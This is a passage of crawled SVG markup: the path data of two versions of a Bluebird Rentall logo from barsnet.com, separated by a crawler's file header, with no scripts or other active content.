		c-1.1,5.3-3.7,9.8-7.8,13.7c-4.1,3.9-8.2,5.9-12.4,5.9h-52.9L545.2,40L545.2,40z M585.1,59.6c0.5-1.9,0.2-3.5-0.7-5
		c-0.9-1.5-2.1-2.2-3.6-2.2h-13.2L557,102h13.3c1.4,0,2.9-0.7,4.5-2.2c1.5-1.4,2.5-3,2.9-4.9L585.1,59.6z"/>
	<path class="st1" d="M586.5,143.2h27.2c4.5,0,8.7-1.7,11.7-4.5c3-2.7,4.8-6.4,4.8-10.4l0.3-93.3c0-0.7-0.1-1.5-0.2-2.3
		c-0.5-2.6-1.8-4.9-3.7-6.7c-2-1.9-4.6-3.2-7.6-3.7c-0.9-0.2-1.9-0.2-3-0.2H463.9c0.4-1.9,0.6-3.8,0.6-5.7c0-2-0.2-3.9-0.6-5.7l0,0
		h150.3c1.7,0,3.3,0.2,5.1,0.5c5.7,1,10.8,3.7,14.8,7.4c4.1,3.8,6.9,8.8,7.9,14.2c0.2,1.3,0.4,2.8,0.4,4.3l-0.3,93.3
		c0,6.8-3,12.9-7.8,17.3c-4.7,4.3-11.2,7-18.4,7h-29.3"/>
	<path class="st0" d="M435.8,30.8c8,0,14.5-6.5,14.5-14.5s-6.5-14.5-14.5-14.5c-8,0-14.5,6.5-14.5,14.5S427.8,30.8,435.8,30.8z"/>
</g>
<g>
	<g>
		<path class="st2" d="M404.7,136.8c0-0.2,0.2-0.4,0.4-0.4h8.5c4.5,0,7.6,2.4,7.6,6.4c0,2.8-1.7,4.6-4.1,5.5v0.1c0,0,0.6,0.6,1,1.2
			l3.1,4.5c0.2,0.2,0.2,0.3,0.2,0.4c0,0.1-0.1,0.2-0.2,0.2H417c-0.2,0-0.4-0.1-0.5-0.3l-3.7-5.4h-3.9v5.4c0,0.2-0.2,0.4-0.4,0.4
			h-3.4c-0.2,0-0.4-0.2-0.4-0.4V136.8z M408.9,139.9v5.8h4.4c2.3,0,3.8-1.1,3.8-2.9c0-1.8-1.5-2.9-3.8-2.9H408.9z"/>
		<path class="st2" d="M435.3,147.1v4.2h10.8c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-14.5c-0.2,0-0.4-0.2-0.4-0.4v-17.6
			c0-0.2,0.2-0.4,0.4-0.4h14.4c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-10.6v3.7h9.7c0.2,0,0.4,0.2,0.4,0.4v2.6
			c0,0.2-0.2,0.4-0.4,0.4H435.3z"/>
		<path class="st2" d="M472,154.8l-9.4-9.5c-1-1-2.1-2.4-2.1-2.4h-0.1v11.5c0,0.2-0.2,0.4-0.4,0.4h-3.4c-0.2,0-0.4-0.2-0.4-0.4
			v-17.6c0-0.2,0.2-0.4,0.4-0.4h2.8l9.3,9.4c1,1,2.1,2.5,2.1,2.5h0.1v-11.5c0-0.2,0.2-0.4,0.4-0.4h3.4c0.2,0,0.4,0.2,0.4,0.4v17.6
			c0,0.2-0.2,0.4-0.4,0.4H472z"/>
		<path class="st2" d="M484.6,139.9c-0.2,0-0.4-0.2-0.4-0.4v-2.6c0-0.2,0.2-0.4,0.4-0.4H502c0.2,0,0.4,0.2,0.4,0.4v2.6
			c0,0.2-0.2,0.4-0.4,0.4h-6.6v14.5c0,0.2-0.2,0.4-0.4,0.4h-3.4c-0.2,0-0.4-0.2-0.4-0.4v-14.5H484.6z"/>
		<path class="st3" d="M521.3,151.6h-8.9l-1.3,2.8c-0.2,0.4-0.3,0.4-0.6,0.4h-3.6c-0.2,0-0.2-0.1-0.2-0.2c0-0.1,0.1-0.2,0.1-0.4
			l8.6-17.8h3.2l8.6,17.8c0.1,0.1,0.1,0.3,0.1,0.4c0,0.1-0.1,0.2-0.2,0.2h-3.6c-0.4,0-0.5,0-0.6-0.4L521.3,151.6z M513.8,148.3h6.1
			l-1.7-3.4c-0.6-1.3-1.3-3.3-1.3-3.3h-0.2c0,0-0.6,2-1.3,3.3L513.8,148.3z"/>
		<path class="st3" d="M542.7,151.3h9c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-12.8c-0.2,0-0.4-0.2-0.4-0.4v-17.6
			c0-0.2,0.2-0.4,0.4-0.4h3.4c0.2,0,0.4,0.2,0.4,0.4V151.3z"/>
		<path class="st3" d="M567.9,151.3h9c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-12.8c-0.2,0-0.4-0.2-0.4-0.4v-17.6
			c0-0.2,0.2-0.4,0.4-0.4h3.4c0.2,0,0.4,0.2,0.4,0.4V151.3z"/>
	</g>
	<g>
		<g>
			<path class="st4" d="M374.2,151.6c-2.2,0-4-0.2-5.1-0.5c-4.7-0.9-8.5-3.5-12.1-5.9c-7-4.7-12.6-8.5-22.9,0.6
				c-0.5,0.5-1.3,0.4-1.8-0.1c-0.5-0.5-0.4-1.3,0.1-1.8c11.7-10.3,19-5.5,25.9-0.8c3.4,2.3,7,4.7,11.2,5.5c3.1,0.6,11.3,1.4,21-4.2
				c0.6-0.3,1.4-0.1,1.7,0.4c0.3,0.6,0.1,1.4-0.4,1.7C384.9,150.6,378.7,151.6,374.2,151.6z"/>
		</g>
		<g>
			<path class="st5" d="M368.4,133.3c-3.5,0.3-7.4,2.5-11.8,5c-4.8,2.7-10,5.6-16.1,7c4.3,1.5,7.8,3.9,11.3,6.2
				c4.7,3.2,9.2,6.2,15.3,6.4c6.7,0.3,15.3-4.4,22.5-12.3C385.1,141.2,376.2,132.7,368.4,133.3z"/>
			<path class="st6" d="M392.1,144.7C392.1,144.8,392.2,144.8,392.1,144.7C392.2,144.8,392.1,144.8,392.1,144.7z"/>
			<path class="st6" d="M392.4,145.6c0,0,0,0.1,0,0.1C392.4,145.7,392.4,145.7,392.4,145.6z"/>
			<path class="st6" d="M392.4,145.8c0,0,0,0.1,0,0.1C392.4,145.9,392.4,145.9,392.4,145.8z"/>
			<path class="st6" d="M392.4,145.4c0,0,0,0.1,0,0.1C392.4,145.5,392.4,145.4,392.4,145.4z"/>
			<path class="st6" d="M392.3,145.1c0,0,0,0.1,0,0.1C392.4,145.2,392.4,145.2,392.3,145.1z"/>
			<path class="st6" d="M392.2,144.9c0,0,0,0.1,0.1,0.1C392.3,145,392.3,145,392.2,144.9z"/>
			<path class="st6" d="M392.3,146.1c0,0,0,0.1-0.1,0.1C392.3,146.1,392.3,146.1,392.3,146.1z"/>
			<path class="st7" d="M392.1,146.4c-0.2,0.2-0.6,0.4-0.9,0.4c-0.3,0-0.6-0.1-0.9-0.4l-0.6-0.6c-0.1-0.1-0.1-0.1-0.2-0.2
				c-7.2,7.9-15.8,12.6-22.5,12.3c-6-0.2-10.5-3.2-15.3-6.4c-3.4-2.3-7-4.7-11.3-6.2c-2.2,0.5-4.6,0.8-7.1,0.8c0,0-0.1,0-0.1,0
				c-0.1,0,0.1,0-0.1,0c0.2,0.1,0.2,0.1,0.4,0.1c0.2,0,0.2,0.1,0.3,0.1c6.7,1.2,11.7,4.1,16.4,7.2c4.8,3.2,9.8,6.6,16.5,6.8
				c0.2,0,0.4,0,0.7,0C375.1,160.4,384.5,155.1,392.1,146.4c0.1-0.1,0.1-0.1,0.1-0.1C392.1,146.3,392.1,146.4,392.1,146.4z"/>
			<path class="st8" d="M392.3,145c0,0,0,0.1,0,0.1C392.3,145.1,392.3,145.1,392.3,145z"/>
			<path class="st8" d="M392.3,146c0,0,0,0.1-0.1,0.1C392.3,146,392.3,146,392.3,146z"/>
			<path class="st8" d="M392.4,145.3c0,0,0,0.1,0,0.1C392.4,145.3,392.4,145.3,392.4,145.3z"/>
			<path class="st8" d="M392.2,144.8c0,0,0,0.1,0.1,0.1C392.2,144.9,392.2,144.9,392.2,144.8z"/>
			<path class="st9" d="M332.4,144.9c0.1-0.7,0.7-1.2,1.4-1.1c2.5,0.2,4.7,0.8,6.7,1.5c6.1-1.4,11.3-4.3,16.1-7
				c4.4-2.5,8.3-4.7,11.8-5c7.9-0.7,16.7,7.9,21.1,12.3c0.3-0.3,0.5-0.6,0.8-0.9c0.5-0.5,1.2-0.6,1.8-0.1c0,0,0.1,0.1,0.1,0.1
				c0,0,0,0-0.1-0.1l-0.6-0.6c-4.6-4.5-14.1-14-23.3-13.2c-4.1,0.3-8.1,2.6-12.8,5.3c-6.2,3.5-13.3,7.5-22,7.5c0,0-0.1,0-0.1,0
				c-0.7,0-1.2,0.6-1.2,1.2c0,0.5,0.3,1,0.8,1.2C332.5,145.8,332.3,145.4,332.4,144.9z"/>
			<path class="st8" d="M392.4,145.7c0,0,0,0.1,0,0.1C392.4,145.8,392.4,145.8,392.4,145.7z"/>
			<path class="st8" d="M392.2,146.2c0,0,0,0.1-0.1,0.1C392.2,146.3,392.2,146.2,392.2,146.2z"/>
			<path class="st8" d="M392.4,145.5c0,0,0,0.1,0,0.1C392.4,145.6,392.4,145.5,392.4,145.5z"/>
			<path class="st8" d="M333.4,146.1c2.5,0,4.8-0.3,7.1-0.8c-2-0.7-4.2-1.2-6.7-1.5c-0.7-0.1-1.3,0.4-1.4,1.1c0,0.4,0.2,0.9,0.5,1.1
				C333,146.1,333.1,146.1,333.4,146.1C333.3,146.1,333.4,146.1,333.4,146.1z"/>
			<path class="st8" d="M390.2,144.7c-0.3,0.3-0.5,0.6-0.8,0.9c0.1,0.1,0.1,0.1,0.2,0.2l0.6,0.6c0.2,0.2,0.6,0.4,0.9,0.4
				c0.3,0,0.6-0.1,0.9-0.4c0,0,0.1-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0,0,0-0.1,0.1-0.1c0,0,0-0.1,0.1-0.1c0,0,0-0.1,0-0.1
				c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1
				c0,0,0-0.1-0.1-0.1c0,0,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1C391.5,144.2,390.7,144.2,390.2,144.7z"/>
		</g>
		<g>
			<path class="st3" d="M343.2,147.5c-2.9,0-6-0.3-9.3-1.2c-0.3-0.1-0.6-0.2-1-0.3c-0.7-0.2-1-0.9-0.9-1.5c0.2-0.7,0.9-1,1.5-0.9
				c12.2,3.4,21.3-0.3,28.5-3.3c3.8-1.6,7.1-2.9,10.1-2.9c6.8,0,15.1,4.4,19.5,7.1c0.6,0.4,0.8,1.1,0.4,1.7
				c-0.4,0.6-1.1,0.8-1.7,0.4c-4.2-2.5-12.1-6.7-18.2-6.7c-2.5,0-5.6,1.3-9.2,2.7C357.9,144.8,351.3,147.5,343.2,147.5z"/>
		</g>
	</g>
	<g>
		<path class="st2" d="M174.2,142.8c-1,1-2.6,1.5-4.7,1.5H166v7.6h-2.4v-18.2h5.9c2.1,0,3.6,0.5,4.7,1.5c1.1,1,1.6,2.3,1.6,3.8
			C175.8,140.5,175.2,141.8,174.2,142.8z M172.4,141.5c0.6-0.6,0.9-1.4,0.9-2.5c0-2.2-1.3-3.4-3.9-3.4H166v6.7h3.5
			C170.8,142.3,171.8,142,172.4,141.5z"/>
		<path class="st2" d="M182.6,151.2c-1.1-0.6-1.9-1.5-2.6-2.6c-0.6-1.1-0.9-2.4-0.9-3.9c0-1.5,0.3-2.8,1-3.9c0.6-1.1,1.5-2,2.6-2.6
			c1.1-0.6,2.3-0.9,3.7-0.9c1.4,0,2.6,0.3,3.7,0.9c1.1,0.6,2,1.5,2.6,2.6c0.6,1.1,1,2.4,1,3.9c0,1.5-0.3,2.8-1,3.9s-1.5,2-2.7,2.6
			c-1.1,0.6-2.3,0.9-3.7,0.9C184.9,152.1,183.7,151.8,182.6,151.2z M188.7,149.4c0.7-0.4,1.4-1,1.8-1.8c0.5-0.8,0.7-1.8,0.7-2.9
			c0-1.1-0.2-2.1-0.7-2.9s-1-1.4-1.8-1.8c-0.7-0.4-1.5-0.6-2.4-0.6c-0.9,0-1.7,0.2-2.4,0.6c-0.7,0.4-1.3,1-1.7,1.8
			c-0.4,0.8-0.7,1.8-0.7,2.9c0,1.2,0.2,2.2,0.6,3c0.4,0.8,1,1.4,1.7,1.8c0.7,0.4,1.5,0.6,2.3,0.6S187.9,149.8,188.7,149.4z"/>
		<path class="st2" d="M217.1,137.6l-4.5,14.3h-2.5l-3.4-11.4l-3.4,11.4h-2.5l-4.5-14.3h2.4l3.3,12l3.6-12h2.4l3.5,12l3.2-12H217.1z
			"/>
		<path class="st2" d="M233.7,145.6h-11.4c0.1,1.4,0.6,2.5,1.4,3.3c0.9,0.8,1.9,1.2,3.2,1.2c1,0,1.9-0.2,2.6-0.7
			c0.7-0.5,1.2-1.1,1.4-1.9h2.6c-0.4,1.4-1.1,2.5-2.3,3.4c-1.1,0.9-2.6,1.3-4.3,1.3c-1.4,0-2.6-0.3-3.6-0.9
			c-1.1-0.6-1.9-1.5-2.5-2.6c-0.6-1.1-0.9-2.4-0.9-3.9c0-1.5,0.3-2.8,0.9-3.9c0.6-1.1,1.4-2,2.5-2.6c1.1-0.6,2.3-0.9,3.7-0.9
			c1.4,0,2.6,0.3,3.6,0.9c1,0.6,1.8,1.4,2.4,2.4c0.6,1,0.8,2.2,0.8,3.5C233.8,144.6,233.8,145.1,233.7,145.6z M230.8,141.4
			c-0.4-0.7-0.9-1.1-1.6-1.5c-0.7-0.3-1.4-0.5-2.3-0.5c-1.2,0-2.2,0.4-3.1,1.1c-0.8,0.8-1.3,1.8-1.4,3.2h9
			C231.4,142.8,231.2,142,230.8,141.4z"/>
		<path class="st2" d="M242.4,138c0.8-0.5,1.7-0.7,2.8-0.7v2.5h-0.6c-2.7,0-4,1.4-4,4.3v7.8h-2.4v-14.3h2.4v2.3
			C241,139.1,241.6,138.4,242.4,138z"/>
		<path class="st2" d="M262.3,145.6h-11.4c0.1,1.4,0.6,2.5,1.4,3.3c0.9,0.8,1.9,1.2,3.2,1.2c1,0,1.9-0.2,2.6-0.7
			c0.7-0.5,1.2-1.1,1.4-1.9h2.6c-0.4,1.4-1.1,2.5-2.3,3.4c-1.1,0.9-2.6,1.3-4.3,1.3c-1.4,0-2.6-0.3-3.6-0.9
			c-1.1-0.6-1.9-1.5-2.5-2.6c-0.6-1.1-0.9-2.4-0.9-3.9c0-1.5,0.3-2.8,0.9-3.9c0.6-1.1,1.4-2,2.5-2.6c1.1-0.6,2.3-0.9,3.7-0.9
			c1.4,0,2.6,0.3,3.6,0.9c1,0.6,1.8,1.4,2.4,2.4c0.6,1,0.8,2.2,0.8,3.5C262.4,144.6,262.3,145.1,262.3,145.6z M259.3,141.4
			c-0.4-0.7-0.9-1.1-1.6-1.5s-1.4-0.5-2.3-0.5c-1.2,0-2.2,0.4-3.1,1.1s-1.3,1.8-1.4,3.2h9C259.9,142.8,259.7,142,259.3,141.4z"/>
		<path class="st2" d="M266.8,140.8c0.6-1.1,1.4-2,2.4-2.6c1-0.6,2.2-0.9,3.5-0.9c1.1,0,2.1,0.3,3.1,0.8c1,0.5,1.7,1.2,2.2,2v-7.6
			h2.4v19.3H278v-2.7c-0.5,0.9-1.2,1.6-2.1,2.1c-0.9,0.5-2,0.8-3.2,0.8c-1.3,0-2.4-0.3-3.5-0.9c-1-0.6-1.9-1.5-2.4-2.6
			c-0.6-1.1-0.9-2.4-0.9-3.9C265.9,143.2,266.2,141.9,266.8,140.8z M277.4,141.9c-0.4-0.8-1-1.4-1.8-1.8c-0.7-0.4-1.6-0.6-2.4-0.6
			c-0.9,0-1.7,0.2-2.4,0.6c-0.7,0.4-1.3,1-1.7,1.8c-0.4,0.8-0.7,1.7-0.7,2.8c0,1.1,0.2,2,0.7,2.9c0.4,0.8,1,1.4,1.7,1.9
			c0.7,0.4,1.5,0.6,2.4,0.6c0.9,0,1.7-0.2,2.4-0.6c0.7-0.4,1.3-1,1.8-1.9c0.4-0.8,0.7-1.8,0.7-2.8
			C278,143.6,277.8,142.7,277.4,141.9z"/>
		<path class="st2" d="M298.5,138.2c0.9-0.5,2-0.8,3.2-0.8c1.3,0,2.4,0.3,3.5,0.9c1,0.6,1.8,1.5,2.4,2.6c0.6,1.1,0.9,2.4,0.9,3.9
			c0,1.4-0.3,2.7-0.9,3.9c-0.6,1.1-1.4,2-2.4,2.6c-1,0.6-2.2,0.9-3.5,0.9c-1.2,0-2.3-0.3-3.3-0.8c-0.9-0.5-1.6-1.2-2.1-2.1v2.6H294
			v-19.3h2.4v7.7C296.9,139.4,297.6,138.7,298.5,138.2z M305.5,141.9c-0.4-0.8-1-1.4-1.8-1.8c-0.7-0.4-1.6-0.6-2.4-0.6
			c-0.9,0-1.7,0.2-2.4,0.6c-0.7,0.4-1.3,1-1.8,1.9c-0.4,0.8-0.7,1.7-0.7,2.8c0,1.1,0.2,2,0.7,2.8c0.4,0.8,1,1.4,1.8,1.9
			c0.7,0.4,1.5,0.6,2.4,0.6c0.9,0,1.7-0.2,2.4-0.6c0.7-0.4,1.3-1,1.8-1.9c0.4-0.8,0.7-1.8,0.7-2.9
			C306.1,143.6,305.9,142.7,305.5,141.9z"/>
		<path class="st2" d="M325.3,137.6l-8.6,21h-2.5l2.8-6.9l-5.8-14.2h2.6l4.5,11.6l4.4-11.6H325.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL-white-1.svg
body_size: 3648
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 644.3 170" style="enable-background:new 0 0 644.3 170;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#1361B0;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;}
	.st2{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M17.6,40H69c4.4,0,7.7,1.9,10,5.8c2.5,3.9,3.2,8.5,2.1,13.8l-0.4,1.7c-1.3,6.2-4.5,11.2-9.7,15.2
		c4.4,4,5.9,9.6,4.5,16.5L75,94.9c-1.1,5.3-3.7,9.8-7.8,13.7c-4.1,3.9-8.2,5.9-12.4,5.9H1.9L17.6,40L17.6,40z M56.1,59.6
		c0.5-1.9,0.2-3.5-0.7-5s-2.1-2.2-3.6-2.2H40l-4,18.5h11.8c1.5,0,3-0.7,4.5-2.1s2.4-3,2.9-4.9L56.1,59.6L56.1,59.6z M51,90.4
		c0.5-1.7,0.2-3.4-0.7-4.8s-2.1-2.2-3.6-2.2H33.4l-4,18.6h13.3c1.4,0,2.9-0.7,4.5-2.2c1.5-1.4,2.5-3,2.9-4.9L51,90.4L51,90.4z
		 M102.2,114.4c-4.4,0-7.8-1.9-10.2-5.9c-2.3-4.1-3-8.7-1.9-13.7L101.7,40h25L115,94.9c-0.4,1.9-0.1,3.5,0.8,4.9
		c0.9,1.5,2.1,2.2,3.6,2.2h30.8l-2.5,12.4H102.2L102.2,114.4z M176,114.4c-4.3,0-7.7-1.9-10.2-5.9c-2.4-4.1-3-8.7-2-13.7L175.5,40
		h25l-11.6,54.9c-0.4,1.9-0.1,3.5,0.8,4.9c0.9,1.5,2.1,2.2,3.6,2.2h7.4c1.4,0,2.9-0.7,4.5-2.2c1.5-1.4,2.5-3,2.9-4.9L219.5,40h25
		l-11.6,54.8c-1.1,5.3-3.7,9.8-7.8,13.7c-4.1,3.9-8.2,5.9-12.4,5.9H176L176,114.4z M260.6,114.4c-4.4,0-7.8-1.9-10.2-5.9
		c-2.4-3.8-3-8.4-2-13.7l7.5-35.3c1.1-5.2,3.7-9.8,7.7-13.8c4.1-3.9,8.4-5.8,12.6-5.8h45.4l-2.5,12.4h-30.8c-1.5,0-3,0.7-4.5,2.2
		c-1.5,1.4-2.5,3.1-2.9,5l-2.5,11.3h29.4l-2.6,12.5h-29.4l-2.5,11.5c-0.4,1.9-0.1,3.5,0.8,4.9c0.9,1.5,2,2.2,3.6,2.2h30.8l-2.6,12.4
		L260.6,114.4L260.6,114.4z M335.2,40l-15.8,74.4h52.9c4.2,0,8.4-1.9,12.4-5.9c4.1-3.8,6.7-8.4,7.8-13.7L393,93
		c1.5-7,0-12.5-4.5-16.6c5.1-4,8.4-9.1,9.7-15.2l0.4-1.7c1.1-5.2,0.4-9.8-2-13.8c-2.3-3.9-5.7-5.8-10-5.8L335.2,40L335.2,40z
		 M373.6,59.6l-0.9,4.3c-0.4,1.9-1.4,3.5-2.9,4.9s-3,2.1-4.5,2.1h-11.8l4-18.5h11.8c1.5,0,2.7,0.7,3.6,2.2
		C373.9,56,374.1,57.7,373.6,59.6L373.6,59.6z M368.5,90.4l-0.9,4.5c-0.4,1.9-1.3,3.5-2.9,4.9c-1.6,1.5-3.1,2.2-4.5,2.2h-13.3
		l4-18.6h13.2c1.5,0,2.7,0.7,3.6,2.2C368.7,87.1,369,88.7,368.5,90.4L368.5,90.4z M444.4,40l-15.8,74.4h-25L419.4,40H444.4L444.4,40
		z M493,94.9c0.4-1.8,0.2-3.4-0.7-4.9c-0.8-1.5-2-2.2-3.6-2.2h-13.2l-5.7,26.6h-25L460.6,40H512c4.4,0,7.7,1.9,10,5.8
		c2.5,3.9,3.2,8.5,2,13.8l-1.3,6.1c-1.2,6.1-4.5,11.2-9.6,15.4c4.5,3.9,6,9.4,4.4,16.5l-3.6,16.8H489L493,94.9L493,94.9z
		 M499.1,59.6c0.4-2,0.2-3.6-0.8-5c-0.9-1.4-2.1-2.2-3.6-2.2H483l-5,23h11.8c1.5,0,3-0.7,4.6-2.2c1.4-1.5,2.4-3.1,2.8-5L499.1,59.6
		L499.1,59.6z M545.2,40H598c4.3,0,7.6,1.9,10,5.8c2.5,3.9,3.2,8.5,2,13.8l-7.5,35.3c-1.1,5.3-3.7,9.8-7.8,13.7
		c-4.1,3.9-8.2,5.9-12.4,5.9h-52.9L545.2,40L545.2,40z M585.1,59.6c0.5-1.9,0.2-3.5-0.7-5s-2.1-2.2-3.6-2.2h-13.2L557,102h13.3
		c1.4,0,2.9-0.7,4.5-2.2c1.5-1.4,2.5-3,2.9-4.9L585.1,59.6z"/>
	<path class="st1" d="M586.5,143.2h27.2c4.5,0,8.7-1.7,11.7-4.5c3-2.7,4.8-6.4,4.8-10.4l0.3-93.3c0-0.7-0.1-1.5-0.2-2.3
		c-0.5-2.6-1.8-4.9-3.7-6.7c-2-1.9-4.6-3.2-7.6-3.7c-0.9-0.2-1.9-0.2-3-0.2H463.9c0.4-1.9,0.6-3.8,0.6-5.7c0-2-0.2-3.9-0.6-5.7l0,0
		h150.3c1.7,0,3.3,0.2,5.1,0.5c5.7,1,10.8,3.7,14.8,7.4c4.1,3.8,6.9,8.8,7.9,14.2c0.2,1.3,0.4,2.8,0.4,4.3l-0.3,93.3
		c0,6.8-3,12.9-7.8,17.3c-4.7,4.3-11.2,7-18.4,7h-29.3"/>
	<path class="st0" d="M435.8,30.8c8,0,14.5-6.5,14.5-14.5s-6.5-14.5-14.5-14.5s-14.5,6.5-14.5,14.5S427.8,30.8,435.8,30.8z"/>
</g>
<g>
	<g>
		<path class="st2" d="M404.7,136.8c0-0.2,0.2-0.4,0.4-0.4h8.5c4.5,0,7.6,2.4,7.6,6.4c0,2.8-1.7,4.6-4.1,5.5v0.1c0,0,0.6,0.6,1,1.2
			l3.1,4.5c0.2,0.2,0.2,0.3,0.2,0.4c0,0.1-0.1,0.2-0.2,0.2H417c-0.2,0-0.4-0.1-0.5-0.3l-3.7-5.4h-3.9v5.4c0,0.2-0.2,0.4-0.4,0.4
			h-3.4c-0.2,0-0.4-0.2-0.4-0.4V136.8z M408.9,139.9v5.8h4.4c2.3,0,3.8-1.1,3.8-2.9c0-1.8-1.5-2.9-3.8-2.9L408.9,139.9L408.9,139.9z
			"/>
		<path class="st2" d="M435.3,147.1v4.2h10.8c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-14.5c-0.2,0-0.4-0.2-0.4-0.4v-17.6
			c0-0.2,0.2-0.4,0.4-0.4H446c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-10.6v3.7h9.7c0.2,0,0.4,0.2,0.4,0.4v2.6
			c0,0.2-0.2,0.4-0.4,0.4h-9.8V147.1z"/>
		<path class="st2" d="M472,154.8l-9.4-9.5c-1-1-2.1-2.4-2.1-2.4h-0.1v11.5c0,0.2-0.2,0.4-0.4,0.4h-3.4c-0.2,0-0.4-0.2-0.4-0.4
			v-17.6c0-0.2,0.2-0.4,0.4-0.4h2.8l9.3,9.4c1,1,2.1,2.5,2.1,2.5h0.1v-11.5c0-0.2,0.2-0.4,0.4-0.4h3.4c0.2,0,0.4,0.2,0.4,0.4v17.6
			c0,0.2-0.2,0.4-0.4,0.4H472z"/>
		<path class="st2" d="M484.6,139.9c-0.2,0-0.4-0.2-0.4-0.4v-2.6c0-0.2,0.2-0.4,0.4-0.4H502c0.2,0,0.4,0.2,0.4,0.4v2.6
			c0,0.2-0.2,0.4-0.4,0.4h-6.6v14.5c0,0.2-0.2,0.4-0.4,0.4h-3.4c-0.2,0-0.4-0.2-0.4-0.4v-14.5H484.6z"/>
		<path class="st2" d="M521.3,151.6h-8.9l-1.3,2.8c-0.2,0.4-0.3,0.4-0.6,0.4h-3.6c-0.2,0-0.2-0.1-0.2-0.2c0-0.1,0.1-0.2,0.1-0.4
			l8.6-17.8h3.2l8.6,17.8c0.1,0.1,0.1,0.3,0.1,0.4c0,0.1-0.1,0.2-0.2,0.2h-3.6c-0.4,0-0.5,0-0.6-0.4L521.3,151.6z M513.8,148.3h6.1
			l-1.7-3.4c-0.6-1.3-1.3-3.3-1.3-3.3h-0.2c0,0-0.6,2-1.3,3.3L513.8,148.3z"/>
		<path class="st2" d="M542.7,151.3h9c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-12.8c-0.2,0-0.4-0.2-0.4-0.4v-17.6
			c0-0.2,0.2-0.4,0.4-0.4h3.4c0.2,0,0.4,0.2,0.4,0.4L542.7,151.3L542.7,151.3z"/>
		<path class="st2" d="M567.9,151.3h9c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-12.8c-0.2,0-0.4-0.2-0.4-0.4v-17.6
			c0-0.2,0.2-0.4,0.4-0.4h3.4c0.2,0,0.4,0.2,0.4,0.4L567.9,151.3L567.9,151.3z"/>
	</g>
	<g>
		<g>
			<path class="st2" d="M374.2,151.6c-2.2,0-4-0.2-5.1-0.5c-4.7-0.9-8.5-3.5-12.1-5.9c-7-4.7-12.6-8.5-22.9,0.6
				c-0.5,0.5-1.3,0.4-1.8-0.1s-0.4-1.3,0.1-1.8c11.7-10.3,19-5.5,25.9-0.8c3.4,2.3,7,4.7,11.2,5.5c3.1,0.6,11.3,1.4,21-4.2
				c0.6-0.3,1.4-0.1,1.7,0.4c0.3,0.6,0.1,1.4-0.4,1.7C384.9,150.6,378.7,151.6,374.2,151.6z"/>
		</g>
		<g>
			<path class="st2" d="M392.1,144.7C392.1,144.8,392.2,144.8,392.1,144.7C392.2,144.8,392.1,144.8,392.1,144.7z"/>
			<path class="st2" d="M392.4,145.6v0.1C392.4,145.7,392.4,145.7,392.4,145.6z"/>
			<path class="st2" d="M392.4,145.8v0.1C392.4,145.9,392.4,145.9,392.4,145.8z"/>
			<path class="st2" d="M392.4,145.4v0.1V145.4z"/>
			<path class="st2" d="M392.3,145.1v0.1C392.4,145.2,392.4,145.2,392.3,145.1z"/>
			<path class="st2" d="M392.2,144.9c0,0,0,0.1,0.1,0.1C392.3,145,392.3,145,392.2,144.9z"/>
			<path class="st2" d="M392.3,146.1c0,0,0,0.1-0.1,0.1C392.3,146.1,392.3,146.1,392.3,146.1z"/>
			<path class="st2" d="M392.1,146.4c-0.2,0.2-0.6,0.4-0.9,0.4s-0.6-0.1-0.9-0.4l-0.6-0.6c-0.1-0.1-0.1-0.1-0.2-0.2
				c-7.2,7.9-15.8,12.6-22.5,12.3c-6-0.2-10.5-3.2-15.3-6.4c-3.4-2.3-7-4.7-11.3-6.2c-2.2,0.5-4.6,0.8-7.1,0.8h-0.1
				c-0.1,0,0.1,0-0.1,0c0.2,0.1,0.2,0.1,0.4,0.1c0.2,0,0.2,0.1,0.3,0.1c6.7,1.2,11.7,4.1,16.4,7.2c4.8,3.2,9.8,6.6,16.5,6.8
				c0.2,0,0.4,0,0.7,0C375.1,160.4,384.5,155.1,392.1,146.4c0.1-0.1,0.1-0.1,0.1-0.1C392.1,146.3,392.1,146.4,392.1,146.4z"/>
			<path class="st2" d="M392.3,145v0.1C392.3,145.1,392.3,145.1,392.3,145z"/>
			<path class="st2" d="M392.3,146c0,0,0,0.1-0.1,0.1C392.3,146,392.3,146,392.3,146z"/>
			<path class="st2" d="M392.4,145.3v0.1C392.4,145.3,392.4,145.3,392.4,145.3z"/>
			<path class="st2" d="M392.2,144.8c0,0,0,0.1,0.1,0.1C392.2,144.9,392.2,144.9,392.2,144.8z"/>
			<path class="st2" d="M332.4,144.9c0.1-0.7,0.7-1.2,1.4-1.1c2.5,0.2,4.7,0.8,6.7,1.5c6.1-1.4,11.3-4.3,16.1-7
